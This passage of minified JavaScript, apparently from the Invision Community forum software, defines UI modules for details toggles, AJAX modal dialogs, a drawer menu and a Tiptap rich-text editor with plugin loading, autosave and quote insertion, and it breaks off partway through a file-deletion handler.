;(function(){"use strict";ips.createModule('ips.ui.details',function(){var respond=function(elem){document.addEventListener('click',toggleDetails);},toggleDetails=function(e){const summary=e.target.closest('[data-ipsdetails] summary');if(!summary)return;const details=summary.closest('details'),content=details.querySelector('i-details-content'),isOpen=details.open;if(!details||!content)return;e.preventDefault();if(!isOpen)details.open=true;content.style.setProperty('--i-animating-height',content.scrollHeight+'px');content.setAttribute('data-ips-animating',(isOpen)?'closing':'opening');Promise.all(content.getAnimations().map((a)=>a.finished)).then(()=>{if(isOpen)details.open=false;content.removeAttribute('data-ips-animating');});};ips.ui.registerWidget('details',ips.ui.details);return{respond:respond}});}());;
;(function($,_,undefined){"use strict";ips.createModule('ips.ui.dialog',function(){var defaults={modal:true,draggable:false,className:'ipsDialog',extraClass:'',close:true,fixed:false,narrow:false,callback:null,forceReload:false,flashMessage:'',flashMessageTimeout:2,flashMessageEscape:true,remoteVerify:true,remoteSubmit:false,destructOnClose:false,ajax:{type:'get',data:{}}};var showStack=[];var respond=function(elem,options,e){e.preventDefault();if(!options.url&&!options.content&&$(elem).attr('href')){options.url=$(elem).attr('href');}
if(!$(elem).data('_dialog')){$(elem).data('_dialog',dialogObj(elem,_.defaults(options,defaults)));}
$(elem).data('_dialog').show();},getObj=function(elem){if($(elem).data('_dialog')){return $(elem).data('_dialog');}
return undefined;},destruct=function(elem){var obj=getObj(elem);if(!_.isUndefined(obj)){obj.destruct();$(elem).removeData('_dialog');}},create=function(options){return dialogObj(null,_.defaults(options,defaults));},hasOpenDialogs=function(){return(showStack.length>0);},_init=function(){$(document).on('keydown',function(e){if(e.keyCode==ips.ui.key.ESCAPE){$(document).trigger('closeDialog',{dialogID:showStack[showStack.length-1]});}}).on('openDialog',function(e,data){showStack.push(data.dialogID);}).on('hideDialog',function(e,data){showStack=_.without(showStack,data.dialogID);});};ips.ui.registerWidget('dialog',ips.ui.dialog,['url','modal','draggable','size','title','close','fixed','destructOnClose','extraClass','callback','content','forceReload','flashMessage','flashMessageTimeout','flashMessageEscape','showFrom','remoteVerify','remoteSubmit'],{lazyLoad:true,lazyEvents:'click'});_init();return{respond:respond,destruct:destruct,getObj:getObj,create:create,hasOpenDialogs:hasOpenDialogs};});var dialogObj=function(elem,options){var modal,dialog,ajaxObj,dialogID='',elemID='',dialogBuilt=false,contentLoaded=false,modalEvent={up:false,down:false},contentProcessors=[];var init=function(){if(elem===null){elemID='elem_'+(Math.round(Math.random()*10000000));}else{elemID=$(elem).identify().attr('id');}
dialogID=elemID+'_dialog';if(options.size=='fullscreen'){options.fixed=true;}
$(document).on('closeDialog',closeDialog);},destruct=function(){$(document).off('closeDialog',closeDialog);if(modal){modal.remove();}
if(dialog){dialog.remove();}},closeDialog=function(e,data){if(data&&data.originalEvent){data.originalEvent.preventDefault();}
if(data&&data.dialogID==dialogID){hide();modalEvent={up:false,down:false};}},hide=function(){return new Promise(resolve=>{try{dialog.animationComplete(function(){if(options.forceReload||options.destructOnClose){ips.controller.cleanContentsOf(dialog);dialog.find('.'+options.className+'_content').html('');}
$(elem||document).trigger('hideDialog',{elemID:elemID,dialogID:dialogID,dialog:dialog});if(options.destructOnClose){ips.ui.dialog.destruct(elem);}
resolve()});ips.utils.anim.go('fadeOutDown fast',dialog);if(options.modal){ips.utils.anim.go('fadeOut fast',modal);}
if(options.fixed){$('body').removeClass('ipsNoScroll');}}catch(e){}});},show=function(initOnly){if(options.url&&!contentLoaded){_remoteDialog(initOnly);}else if(!contentLoaded){_localDialog(initOnly);}else{if(initOnly){return;}
if(modal){modal.css({zIndex:ips.ui.zIndex()});}
dialog.css({zIndex:ips.ui.zIndex()});_positionDialog();if(dialog.find('.'+options.className+'_content').length){for(const processor of contentProcessors){processor($(dialog.find('.'+options.className+'_content')).get(0))}}
_showDialog();}},remove=function(hideFirst){var doRemove=function(){if(ajaxObj&&_.isFunction(ajaxObj.abort)){ajaxObj.abort();}
dialog.remove();if(modal){modal.remove();}
dialog=null;modal=null;dialogBuilt=false;contentLoaded=false;ajaxObj=null;};if(hideFirst&&dialog.is(':visible')){hide().done(function(){doRemove();});}else{doRemove();}},setLoading=function(loading){if(loading){dialog.find('.'+options.className+'_loading').show().end().find('.'+options.className+'_content').hide();_positionDialog();}else{dialog.find('.'+options.className+'_loading').hide().end().find('.'+options.className+'_content').show();}},updateContent=function(newContent){dialog.find('.'+options.className+'_content').html(newContent);for(const processor of contentProcessors){if(processor instanceof Function){processor(dialog.get(0))}}
$(document).trigger('contentChange',[dialog]);},addContentProcessor=function(processor){if(!(processor instanceof Function)){throw new TypeError(`A non-function value was passed as a processor`);}
contentProcessors.push(processor)},_showDialog=function(){if(options.fixed){$('body').addClass('ipsNoScroll');}
if(options.modal){ips.utils.anim.go('fadeIn',modal);}
if(options.showFrom&&$(options.showFrom).is(':visible')){_showFrom(options.showFrom);}else{ips.utils.anim.go('fadeInDown',dialog).done(function(){dialog.find('.'+options.className+'_loading');});}
$(elem||document).trigger('openDialog',{elemID:elemID,dialogID:dialogID,dialog:dialog,contentLoaded:contentLoaded});},_showFrom=function(showFrom){dialog.show();var dialogBit=dialog.find('>div');var dialogPosition=ips.utils.position.getElemPosition(dialogBit);var dialogHeight=dialogBit.outerHeight();var dialogWidth=dialogBit.outerWidth();dialog.hide();var showFrom=$(options.showFrom);var fromPosition=ips.utils.position.getElemPosition(showFrom);var fromPositionWidth=showFrom.width();var fromPositionHeight=showFrom.height();var docSize=$(document).outerWidth();var dialogCenterLeft=dialogPosition.absPos.left+(dialogWidth/2);var dialogCenterTop=dialogPosition.absPos.top+(dialogHeight/2);var widthDifference=(fromPosition.absPos.left+(fromPositionWidth/2)-dialogCenterLeft);var heightDifference=(fromPosition.absPos.top+(fromPositionHeight/2)-dialogCenterTop);$(dialog).show();$(dialogBit).css({transform:'translateY('+heightDifference+'px) translateX('+widthDifference+'px) scale(0.1)',opacity:"1"}).animate({transform:'translateY(0px) translateX(0px) scale(1)',opacity:"1"},{easing:'swing',complete:function(){dialog.find('.'+options.className+'_loading');}});},_remoteDialog=function(initOnly){if(!dialogBuilt){if(options.modal){_buildModal();}
_buildDialog();}
if(initOnly){_fetchContent();}else{setLoading(true);_showDialog();_fetchContent();}
if(!options.forceReload){contentLoaded=true;}},_localDialog=function(initOnly){if(!options.content&&!$(options.content).length){Debug.warn("'content' option not specified for dialog, or element doesn't exist");return;}
if(!dialogBuilt){if(options.modal){_buildModal();}
_buildDialog();}
if(initOnly){return;}
dialog.find('.'+options.className+'_content').html($(options.content).first().show());for(const processor of contentProcessors){processor(dialog.find('.'+options.className+'_content').get(0))}
_showDialog();if(!options.forceReload){contentLoaded=true;}},_fetchContent=function(){var deferred=$.Deferred();setLoading(true);ajaxObj=ips.getAjax()(options.url,{type:options.ajax.type,data:options.ajax.data}).done(function(response){setLoading(false);updateContent(response);deferred.resolve();if(options.callback!==null){options.callback(dialog);}
$(elem||document).trigger('dialogContentLoaded',{elemID:elemID,dialogID:dialogID,dialog:dialog,contentLoaded:true});}).fail(function(jqXHR,status,errorThrown){if(jqXHR.responseJSON){ips.ui.alert.show({message:jqXHR.responseJSON,});setLoading(false);contentLoaded=false;hide();}else if(Debug.isEnabled()){Debug.error("Ajax request failed ("+status+"): "+errorThrown);}else if(elem){window.location=elem.href;}else{ips.ui.alert.show({message:ips.getString('errorLoadingContent'),});setLoading(false);contentLoaded=false;hide();}
deferred.reject();}).always(function(){});return deferred.promise();},_buildDialog=function(){if(dialogBuilt){return;}
var offset=0;$('body').append(ips.templates.render('core.dialog.main',{'class':options.className,title:options.title||'',id:dialogID,fixed:options.fixed,size:options.size,close:options.close,extraClass:options.extraClass}));dialog=$('#'+dialogID);dialog.css({zIndex:ips.ui.zIndex(),});_positionDialog();dialog.on('click','[data-action="dialogClose"]',function(e){$(dialog).trigger('closeDialog',{dialogID:dialogID,originalEvent:e});});$(dialog).on('closeDialog',function(e,data){hide();});if(options.close){dialog.on('mouseup',function(e){if(e.target==dialog.get(0)){modalEvent.up=true;}});dialog.on('mousedown',function(e){if(e.target==dialog.get(0)){modalEvent.down=true;}});dialog.on('click',function(e){if((!modalEvent.up||(dialog.get(0)==e.target&&modalEvent.down))&&dialog.find('> div').get(0)!=e.target&&!$.contains(dialog.find('> div').get(0),e.target)&&$.contains(document,e.target)){$(dialog).trigger('closeDialog',{dialogID:dialogID,originalEvent:e});}
modalEvent={up:false,down:false};});}
dialog.get(0)?.addEventListener('submit',async(e)=>{let target=e.target;while(target instanceof HTMLElement&&target!==dialog.get(0)){if(target instanceof HTMLFormElement&&target.matches('form[data-form-is-download]')){e.preventDefault();e.stopPropagation();e.stopImmediatePropagation();const formData=new FormData(target);await ips.utils.fileDownload.download({url:target.action,formData,blobName:target.dataset.formDownloadName||dialog.find('.ipsDialog_title').text()||'blob'});await hide();break;}
target=target.parentElement;}},{capture:true});if(options.remoteVerify||options.remoteSubmit){dialog.find('.'+options.className+'_content').on('submit',function(e){_ajaxFormSubmit(e,$(this));});}
dialogBuilt=true;},_positionDialog=function(){if(dialog&&!options.fixed){var win=$(window);var offset=win.scrollTop();dialog.css({top:offset+'px'});}},_buildModal=function(){modal=ips.ui.getModal();modal.css({zIndex:ips.ui.zIndex()});},_ajaxFormSubmit=function(e,form){if(!($(form)?.get?.(0)instanceof HTMLFormElement)){form=$(e.target)}
if(!($(form).get(0)instanceof HTMLFormElement)){return;}
if(form.attr('data-bypassValidation')&&!options.remoteSubmit){return;}
e.preventDefault();setLoading(true);var url=form.attr('action');var ajaxUrl=url;if(options.remoteVerify){var joinWith='?';if(ajaxUrl.indexOf('?')!=-1){joinWith='&';}
ajaxUrl=ajaxUrl+joinWith+'ajaxValidate=1';}
ips.getAjax()(ajaxUrl,{data:form.serialize(),type:'post'}).done(function(response,status,jqXHR){if(options.remoteVerify&&!form.attr('data-bypassValidation')){if(jqXHR.getAllResponseHeaders().indexOf('X-IPS-FormError: true')!==-1||jqXHR.getAllResponseHeaders().indexOf('X-IPS-FormNoSubmit: true')!==-1||jqXHR.getAllResponseHeaders().indexOf('x-ips-formerror: true')!==-1||jqXHR.getAllResponseHeaders().indexOf('x-ips-formnosubmit: true')!==-1){Debug.log('Validation failed');setLoading(false);updateContent(response);return;}}
if(options.remoteSubmit){var doneAfterSubmit=function(submitResponse){$(elem||document).trigger('submitDialog',{elemID:elemID,dialogID:dialogID,dialog:dialog,contentLoaded:contentLoaded,response:submitResponse});$(elem||document).get(0)?.dispatchEvent(new DialogSubmissionEvent(elemID,dialogID,dialog,contentLoaded,submitResponse))
setLoading(false);contentLoaded=false;hide();if(options.flashMessage){ips.ui.flashMsg.show(options.flashMessage,{timeout:options.flashMessageTimeout,escape:options.flashMessageEscape});}};if(options.remoteVerify){ips.getAjax()(url,{data:form.serialize(),type:'post',bypassRedirect:true}).done(function(response,status,jqXHR){if(jqXHR.getAllResponseHeaders().indexOf('X-IPS-FormError: true')!==-1||jqXHR.getAllResponseHeaders().indexOf('X-IPS-FormNoSubmit: true')!==-1||jqXHR.getAllResponseHeaders().indexOf('x-ips-formerror: true')!==-1||jqXHR.getAllResponseHeaders().indexOf('x-ips-formnosubmit: true')!==-1){form.attr('data-bypassValidation',true).submit();}else{doneAfterSubmit(response);}}).fail(function(jqXHR,status,errorThrown){form.attr('data-bypassValidation',true).submit();});}else{doneAfterSubmit(response);}}else if(jqXHR.getAllResponseHeaders().indexOf('X-IPS-FormNoSubmit: true')!==-1||jqXHR.getAllResponseHeaders().indexOf('x-ips-formnosubmit: true')!==-1){setLoading(false);updateContent(response);}else{form.attr('data-bypassValidation',true).submit();}}).fail(function(){form.attr('data-bypassValidation',true).submit();});};init();return{init:init,show:show,hide:hide,remove:remove,setLoading:setLoading,updateContent:updateContent,dialogID:dialogID,destruct:destruct,addContentProcessor};};class DialogSubmissionEvent extends Event{constructor(elemID,dialogID,dialog,contentLoaded,response){super('dialogSubmission')
this.elemID=elemID;this.dialogID=dialogID;this.dialog=dialog;this.contentLoaded=contentLoaded;this.response=response;}}}(jQuery,_));;
;(function($,_,undefined){"use strict";ips.createModule('ips.ui.drawer',function(){var defaults={};var respond=function(elem,options,e){e.preventDefault();if(!$(elem).data('_drawer')){$(elem).data('_drawer',drawerObj(elem,_.defaults(options,defaults)));}
$(elem).data('_drawer').show();};ips.ui.registerWidget('drawer',ips.ui.drawer,['drawerElem'],{lazyLoad:true,lazyEvents:'click'});return{respond:respond};});var drawerObj=function(elem,options){var modal,drawerElem,drawerContent;var init=function(){modal=ips.ui.getModal().addClass('ipsDrawer_modal');drawerElem=$(options.drawerElem),drawerContent=drawerElem.find('.ipsDrawer_menu');drawerElem.on('click','[data-action="close"]',function(e){e.preventDefault();hide();});drawerElem.on('click',function(e){if(!$.contains(drawerContent.get(0),e.target)){hide();}});drawerElem.on('click','.ipsDrawer_itemParent > h4',_showSubMenu).on('click','[data-action="back"]',_subMenuBack).find('.ipsDrawer_itemParent > ul').addClass('ipsDrawer_subMenu').hide();},_showSubMenu=function(e){e.preventDefault();var item=$(e.currentTarget);item.parents('.ipsDrawer_list').animate(($('html').attr('dir')==='rtl')?{marginRight:'-100%'}:{marginLeft:'-100%'}).end().siblings('.ipsDrawer_list').show();drawerElem.find('.ipsDrawer_content').animate({scrollTop:"0px"});},_subMenuBack=function(e){e.preventDefault();var item=$(e.currentTarget),thisMenu=item.parent('.ipsDrawer_list');thisMenu.parents('.ipsDrawer_list').first().animate(($('html').attr('dir')==='rtl')?{marginRight:'0'}:{marginLeft:'0'},function(){thisMenu.hide();});},show=function(){window.scrollTo(0,-1);modal.css({zIndex:ips.ui.zIndex()});drawerElem.find('.ipsDrawer_close').hide();ips.utils.anim.go('fadeIn fast',modal);drawerElem.css({zIndex:ips.ui.zIndex()}).show();if($('html').attr('dir')==='rtl'){ips.utils.anim.go('slideRight fast',drawerElem);}else{ips.utils.anim.go('slideLeft fast',drawerElem);}
drawerElem.find('.ipsDrawer_close').delay(500).fadeIn();$('body').css({overflow:'hidden'});},hide=function(){ips.utils.anim.go('fadeOut fast',modal);drawerElem.hide();$('body').css({overflow:'auto'});};init();return{init:init,show:show,hide:hide};};}(jQuery,_));;
;(function($,_,undefined){"use strict";let state='unloaded'
let pluginsState='unloaded'
const pluginsCallbacks=new Set()
const resolveCallbacks=new Set()
const _thirdPartyExtensions={};const _thirdPartyNodes={};const _thirdPartyMarks={};const pluginTimeouts=new Set();document.addEventListener('ips:editorPluginsReady',()=>{pluginsState='loaded'
pluginsCallbacks.forEach(cb=>cb())
pluginsCallbacks.clear()
pluginTimeouts.forEach(clearTimeout)
pluginTimeouts.clear()});document.addEventListener('ips:editorPluginsError',()=>{pluginsState='error'
pluginsCallbacks.forEach(cb=>cb())
pluginsCallbacks.clear()
pluginTimeouts.forEach(clearTimeout)
pluginTimeouts.clear()});document.addEventListener('ipsTiptapLoaded',()=>{resolveCallbacks.forEach(cb=>cb())
resolveCallbacks.clear()})
function loadTiptapPlugins(){pluginsState='loading'
const pluginURL=ips.getSetting('baseURL').replace(/\/+$/,'')+'/applications/core/interface/editor/index.php'
const script=document.createElement('script');script.setAttribute("src",pluginURL)
document.body.appendChild(script)
script.dataset.ipsEditorPlugins=''
pluginTimeouts.add(setTimeout(()=>document.dispatchEvent(new CustomEvent('ips:editorPluginsError')),5000))}
function loadTiptap(){state="loading";Debug.log("Loading the editor from the interface");const manifestURL=ips.getSetting('baseURL').replace(/\/+$/,'')+'/applications/core/interface/static/tiptap/manifest.json?antiCache='+encodeURIComponent(ips.getSetting('jsAntiCache'))
ips.fetch(manifestURL).then(response=>{if(typeof response==='object'){for(const details of Object.values(response)){if(details.isEntry){const src=ips.getSetting('baseURL').replace(/\/+$/,'')+'/applications/core/interface/static/tiptap/'+details.file+`?antiCache=${encodeURIComponent(ips.getSetting('jsAntiCache'))}`
const scriptElem=document.createElement('script')
scriptElem.type='module'
document.head.appendChild(scriptElem)
scriptElem.src=src
if(Array.isArray(details.css)){for(const css of details.css){const src=ips.getSetting('baseURL').replace(/\/+$/,'')+'/applications/core/interface/static/tiptap/'+css
const styleElem=document.createElement('link')
styleElem.rel='stylesheet'
styleElem.setAttribute('href',src)
document.head.appendChild(styleElem)}}}}}})}
function whenLoaded(skipPlugins=true){return new Promise((resolve)=>{if(pluginsState==='unloaded'&&!skipPlugins){loadTiptapPlugins()}
const done=()=>{if(skipPlugins||['loaded','error'].includes(pluginsState)){resolve()}else{pluginsCallbacks.add(resolve)}}
if(state==='loaded'||ips.utils.tiptap){state='loaded'
done()}else{resolveCallbacks.add(done)}
if(state==='unloaded'){loadTiptap()}})}
const defaults={postkey:'',minimized:false,autoSaveKey:null,hidebuttons:[],autosubmit:true,giphyenabled:false,stockrepliesenabled:false,minimizeAfterReset:false,name:undefined,restrictions:[],commenteditor:false,};ips.createModule('ips.ui.editorv5',function(){ips.ui.registerWidget('editorv5',ips.ui.editorv5,['postkey','minimized','autoSaveKey','giphyenabled','stockrepliesenabled','hidebuttons','name','loadplugins','restrictions','commenteditor']);return{respond(elem,options){if($(elem).data('_editor')!==undefined){return;}
$(elem).data('_editor',null)
if(!('loadplugins'in options)){pluginsState='loaded';document.dispatchEvent(new CustomEvent('ips:editorPluginsReady'))}
delete options.loadplugins;const instance=editorObj(elem,options)
$(elem).data('_editor',instance)
instance.init()},getObj(elem){if($(elem).data('_editor')){return $(elem).data('_editor');}
return undefined;},getObjWithInit(elem,callback){let obj=this.getObj(elem);if(obj){if(callback){callback(obj);}else{return new Promise(resolve=>resolve(obj));}}else{let initFunction=$(elem).data('_editorInit');if(initFunction){if(callback){initFunction(callback);}else{return new Promise(resolve=>initFunction(resolve))}}}
if(!callback){return new Promise(resolve=>resolve(undefined))}},destruct(elem){this.getObj(elem)?.destruct();$(elem).data('_editor',undefined)},whenLoaded,registerExtension(name,definition){delete definition.addProseMirrorPlugins;definition.name=`ipsCustomExtension__${name}`;if(name in _thirdPartyExtensions){Debug.log(`Replacing tiptap third party extension: ${name}`);}
_thirdPartyExtensions[name]=definition;},registerNode(name,definition){delete definition.addProseMirrorPlugins;definition.name=`ipsCustomNode__${name}`;if(name in _thirdPartyNodes){Debug.log(`Replacing tiptap third party node: ${name}`);}
_thirdPartyNodes[name]=definition;},registerMark(name,definition){delete definition.addProseMirrorPlugins;definition.name=`ipsCustomMark__${name}`;if(name in _thirdPartyMarks){Debug.log(`Replacing tiptap third party mark: ${name}`);}
_thirdPartyMarks[name]=definition;},async getExtensionRestrictions(){await whenLoaded(false);const restrictions=new Set();for(const collection of[_thirdPartyMarks,_thirdPartyExtensions,_thirdPartyNodes]){for(const name in collection){const definition=collection[name];if(!Array.isArray(definition.restrictions)||!definition.restrictions.length){continue;}
const[_,type]=definition.name.match(/^ipsCustom(Node|Mark|Extension)__/);if(!type){continue;}
for(const restriction of definition.restrictions){const langString=definition.name+'__'+restriction;if(!langString?.match(/^[a-zA-Z_\-0-9]+$/)){Debug.warn(`Skipping the restriction "${restriction}" because it doesn't match the pattern "/^[a-zA-Z0-9_\\-]+$/. (It consists of one or more characters that are not alphanumeric, an underscore, or a dash)"`);continue;}
if(!ips.haveString(langString)){Debug.warn(`The restriction "${restriction}" of the ${type} "${name}" doesn't have a lang string registered (expected a lang string registered as ${langString})!`);ips.setString(langString,langString);}
restrictions.add(langString);}}}
return[...restrictions];},buildConfig(options){let config={}
for(const k in defaults){config[k]=options[k]!==undefined?options[k]:defaults[k];}
config.giphyenabled=!!(config.giphyenabled||config.giphyenabled==='');config.stockrepliesenabled=!!(config.stockrepliesenabled||config.stockrepliesenabled==="");config.commenteditor=!!(config.commenteditor||config.commenteditor==="");if(typeof config.hidebuttons==='string'){config.hidebuttons=config.hidebuttons.split(',').map(key=>key.trim()).filter(key=>!!key);}
if(typeof options.restrictions==='string'){config.restrictions=options.restrictions.split(',')}else{config.restrictions=[];}
return config}};});function editorObj(elem,options){let instance=null;let hiddenAtStart=false;let minimized=!!options.minimized;let editorLocation;let originalContent='';let name=options.name||'';let _reactRoot;const config=ips.ui.editorv5.buildConfig(options)
options={...options,...config}
async function fillTiptapInstance(){if(!instance){await whenLoaded(false);const textArea=getTextarea();editorLocation=editorLocation||$(elem).get(0).querySelector('[data-role="reactRoot"]')||document.createElement('div')
editorLocation.dataset.role='reactRoot'
editorLocation.classList.add('ipsEditor__react-root')
textArea.parentElement.insertBefore(editorLocation,textArea)
originalContent=textArea.innerText
try{document.dispatchEvent(new CustomEvent("ips:editorBeforeInit",{bubbles:true,cancelable:false,detail:{elem:$(elem).get(0),textArea,content:textArea.innerText,options:config}}))}catch(e){e.message="An event listener on `ips:editorBeforeInit` failed to run\n\n"+e.message
Debug.warn(e)}
if(Array.isArray(config.restrictions)){const allRestrictions=new Set(await ips.ui.editorv5.getExtensionRestrictions());config.restrictions=config.restrictions.filter(restriction=>allRestrictions.has(restriction)||!restriction.match(/^ipsCustom(Node|Mark|Extension)__/))}else{config.restrictions=[];}
const currentOnCreate=config.onCreate;const self=this;config.onCreate=function(...args){instance=instance||args[0]?.editor;if(currentOnCreate instanceof Function){(self===this?currentOnCreate:currentOnCreate.bind(this))(...args);}
setTimeout(()=>fillTextarea())
setTimeout(()=>{try{$(elem).get(0).dispatchEvent(new CustomEvent("ips:editorAfterInit",{bubbles:true,cancelable:false,detail:{elem:$(elem).get(0),textArea,content:textArea.innerText,options:config,instance}}));}catch(e){e.meessage="Something went wrong dispatching ips:editorAfterInit event on the page:\n"+e.message;Debug.error(e);}
fillTextarea();},100)}
const onTransaction=config.onTransaction;config.onTransaction=_.debounce(function(...args){instance=instance||args[0]?.editor;fillTextarea();try{onTransaction?.call?.(this,...args);}catch(e){e.message="Something went wrong in an onTransaction call to the editor"+e.message;Debug.error(e);}},200,{leading:false,trailing:true});const onUpdate=config.onUpdate;config.onUpdate=function(...args){try{onUpdate?.call?.(this,...args);}catch(e){e.message="Failed to run the onUpdate event listener:\n"+e.message;Debug.error(e);}
instance=instance||args[0]?.editor;config.onTransaction?.cancel();setTimeout(()=>{let canceled=false;const event=new CustomEvent('ips:editorUpdated',{bubbles:true,cancelable:true,detail:{elem:$(elem).get(0),textArea,instance,}});throttledComposeEvent();const origStopProp=event.stopPropagation;const origStopImmProp=event.stopImmediatePropagation;event.stopPropagation=(function(){canceled=true;origStopProp();}).bind(event)
event.stopImmediatePropagation=(function(){canceled=true;origStopImmProp();}).bind(event);$(elem).get(0).dispatchEvent(event)
if(canceled){return;}
fillTextarea()})}
const res=await ips.utils.tiptap.editorInstance(editorLocation,{...config,content:textArea.innerText,jQuery:$,ipsPlugins:{extensions:[...Object.values(_thirdPartyExtensions)].filter(extension=>!config.restrictions.includes(`${extension.name}__`)),nodes:[...Object.values(_thirdPartyNodes)].filter(extension=>!config.restrictions.includes(`${extension.name}__`)),marks:[...Object.values(_thirdPartyMarks)].filter(extension=>!config.restrictions.includes(`${extension.name}__`)),},});instance=res[0]
_reactRoot=res[1]
const throttledComposeEvent=_.throttle(()=>{try{$(elem).trigger('editor.composing',{elem})}catch(e){Debug.error(e)}},1000)
throttledComposeEvent();instance.on('create',()=>{fillTextarea();})
instance.on('selectionUpdate',()=>{throttledComposeEvent()})
const time=config.autoSaveKey?ips.utils.db.get('editorSave',config.autoSaveKey)?.time:false;if(Number.isInteger(time)&&time>(Date.now()/1000-86400*3)){fillTextarea()}
instance.on('focus',()=>$(elem).trigger('editor.focused',{elem}));instance.on('blur',()=>$(elem).trigger('editor.blurred',{elem}));}}
function getTextarea(){return $(elem).find('textarea').get(0);}
function getInstanceHTML(){if(!instance)return"";const html=instance.getHTML?.();if(typeof html!=='string'||html==='<p></p>'){return"";}
return html;}
const fillTextarea=_.debounce(function(){const textarea=getTextarea();if(textarea&&instance){textarea.innerHTML="";textarea.appendChild(document.createTextNode(getInstanceHTML()))}},10);function clearTextarea(){const textarea=getTextarea();if(textarea){textarea.innerHTML='';textarea.append(document.createTextNode(originalContent))}}
async function init(callback){if(options.minimized){$(elem).find('.ipsComposeArea_dummy').show().on('focus click',function(){$(this).off('focus click');unminimize(function(){focus();});}).end().find('[data-role="mainEditorArea"]').hide().closest('.ipsComposeArea').addClass('ipsComposeArea_minimized').find('[data-ipsEditor-toolList]').attr('hidden',true);$(document).on('initializeEditor',_initializeEditor);hiddenAtStart=true;minimized=true;setTimeout(()=>whenLoaded(false),3000);}else{const mainEditorArea=$(elem).get(0).querySelector('[data-role="mainEditorArea"]')
mainEditorArea?.classList.add('ipsLoading');await fillTiptapInstance();mainEditorArea?.classList.remove('ipsLoading');instance.commands.fireVisibilityChange(true)}
if(callback instanceof Function){callback(this);}
$(document).on('fileDeleted',_deleteFile);_cleanUpStaleAutoSaves();}
function _cleanUpStaleAutoSaves(){for(let[k,v]of Object.entries(ips.utils.db.getByType('editorSave'))){try{let time=v?.time||v?.[1]
if(!time){continue;}
if(time<Math.round(new Date().getTime()/1000)-(86400*3)){ips.utils.db.remove('editorSave',k);}}catch(err){Debug.error("Trying to remove editorSave keys:");Debug.error(err);}}}
let destroyed=false;function destruct(clearAutoSave=true){if(destroyed){return;}
destroyed=true;try{_reactRoot?.unmount()}catch(e){const r=_reactRoot;setTimeout(()=>r.unmount(),100);}
if(clearAutoSave){instance?.commands?.clearAutosave?.();}
instance?.destroy()
clearTextarea()
_reactRoot=undefined;_offEvents();instance=undefined;editorLocation?.remove();editorLocation=null;}
function getInstance(){if(instance){return instance;}
return null;}
function _offEvents(){$(document).off('fileDeleted',_deleteFile);$(document).off('initializeEditor',_initializeEditor);}
function focus(){scrollIntoView();instance.commands.focus();}
function scrollIntoView(options){const element=$(elem).get(0);const container=element.closest('#replyForm,.cTopicPostArea')||element.closest('.ipsComposeArea')||element;const rect=container.getBoundingClientRect();if(rect.top<0||rect.left<0||rect.right>window.innerWidth||rect.bottom>window.innerHeight||rect.left>window.innerWidth){const defaults={behavior:'instant',block:rect.top<0?'start':'end',inline:rect.left<0?"start":"end"};if(options===true){Object.assign(defaults,{behavior:'auto',block:"start",inline:"nearest"});}else if(options===false){Object.assign(defaults,{behavior:'auto',block:"end",inline:"nearest"});}else if(typeof options==='object'){Object.assign(defaults,options);}
container.scrollIntoView(defaults);}}
function unminimize(callback){if(!_.isFunction(callback)){callback=$.noop;}
if(minimized){function _unminimize(){const element=$(elem).get(0)
element.querySelector('.ipsComposeArea_dummy')?.setAttribute('hidden','')
element.closest('.ipsComposeArea')?.classList.remove('ipsComposeArea_minimized')
element.closest('.ipsComposeArea')?.querySelectorAll('[data-ipseditor-toollist]').forEach(toolList=>toolList.ipsShow())
const mainEditorArea=$(elem).get(0).querySelector('[data-role="mainEditorArea"]')
mainEditorArea?.ipsShow()
mainEditorArea?.classList.add('ipsLoading')
fillTiptapInstance().then(()=>{mainEditorArea?.classList.remove('ipsLoading')
instance?.commands.fireVisibilityChange(true)
if(hiddenAtStart){setTimeout(()=>focus(),1);hiddenAtStart=false;}
callback();})
minimized=false;const minimizedUploader=element.querySelector('[data-ipsEditor-toolListMinimized]');if(minimizedUploader){minimizedUploader.ipsShow();ips.fetch(element.closest('form[action]').getAttribute('action'),{'data':{'getUploader':minimizedUploader.dataset.name}}).then(response=>{const responseElement=(new DOMParser()).parseFromString(`${response}`,'text/html').body
for(const el of responseElement.childNodes){minimizedUploader.parentElement.insertBefore(el,minimizedUploader)}
minimizedUploader.remove();$(document).trigger('contentChange',[elem]);}).catch(e=>{e.message=`Failed to unminimize uploader. \n${e.message}`
Debug.error(e)})}}
_unminimize();}else{callback();}}
function minimize(){if(!minimized){const element=$(elem).get(0)
element.querySelectorAll('.ipsComposeArea_dummy').ipsShow();element.querySelectorAll('[data-role="mainEditorArea"]').ipsHide();element.closest('.ipsComposeArea')?.classList.add('ipsComposeArea_minimized')
element.closest('.ipsComposeArea')?.querySelectorAll('[data-ipseditor-toollist]').ipsHide()
$(elem).find('.ipsComposeArea_dummy').on('focus click',function(){$(this).off('focus click');unminimize(function(){focus();});})
instance?.commands.fireVisibilityChange(false)
minimized=true;}}
function insertQuotes(quotes){const _doInsert=function(){if(!instance)return;let toInsert="";for(const data of quotes){const html=data.quoteHtml.replace(/data-ipsLightbox(-group)?="([\w]+)?"/ig,'').trim();const quote=$(ips.templates.render('core.editor.quote',{citeurl:data.citeurl||'',citation:ips.utils.getCitation(data),contents:html}));for(let attr of['timestamp','userid','username','contentapp','contenttype','contentclass','contentid','contentcommentid']){if(data[attr]){quote.attr('data-ipsQuote-'+attr,data[attr]);}}
toInsert+=quote.get(0).outerHTML}
if(!toInsert){return;}
instance.chain().insertContent(toInsert+"<p></p>",{parseOptions:{preserveWhitespace:false}}).focus().run();};if(minimized){unminimize(function(){try{instance.chain().setContent('').run();elem.find('[data-role="autoSaveRestoreMessage"]').hide();}catch(err){}
_doInsert();});}else{_doInsert();}}
function insertHtml(html){instance.chain().insertContent(html,{parseOptions:{preserveWhitespace:false}}).focus().run();}
function reset(){instance.chain().setContent(originalContent||'<p></p>').clearAutosave().run();$(elem).find('[data-ipsUploader]').trigger('resetUploader');if(options.minimized&&options.minimizeAfterReset){minimize();}
clearTextarea();}
function saveAndClearAutosave(){if(instance){instance?.commands.clearAutoSave?.()}else{ips.utils.db.remove('editorSave',options.autoSaveKey);}}
function _belongsToThisEditor(data){return data.editorID!==undefined&&data.editorID===name;}
function _initializeEditor(e,data){if(!_belongsToThisEditor(data)){return;}
unminimize(function(){focus();});}
function _deleteFile(e,data){if(options.postkey&&options.postkey!==data.postkey){return;}
if(!instance){Debug.warn(new Error(`An attachment was deleted for an editor that has not been initialized. This will cause the editor's content to retain the attachment if it is unminimized or initialized`));return;}
const fileId=parseInt(data?.fileElem?.attr?.('data-fileid'));if(!fileId||Number.isNaN(fileId)){Debug.log(`Could not delete a file in the editor because no file id was passed`);return;}
